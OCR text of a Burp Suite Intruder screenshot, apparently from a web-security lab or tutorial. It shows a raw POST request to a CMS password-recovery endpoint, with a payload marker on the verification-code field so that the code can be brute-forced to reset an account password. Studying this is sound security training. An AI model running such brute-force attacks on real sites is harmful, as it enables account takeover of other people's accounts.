 Target Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /Include/web_email.php?type=findok HTTP/1.1
2 Host: d24.s.iproute.cn
3 Content-Length: 167
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d24.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 S
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
10 Referer: http://d24.s.iproute.cn/lnlq_Admin/?umail=pzdfcv67105@chacuo.net&type=ok
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=p04sj0qbqd3puu99ooi25to486
14 Connection: close
15
16 Email=pzdfcv67105%40chacuo.net&umima=11111&uyzm=§1234§&furl=http%3A%2F%2Fd24.s.iproute.cn%2Flnlq_Admin%2FSEMCMS_Re
Search...
0 matches
Clear
1 payload position
Length: 890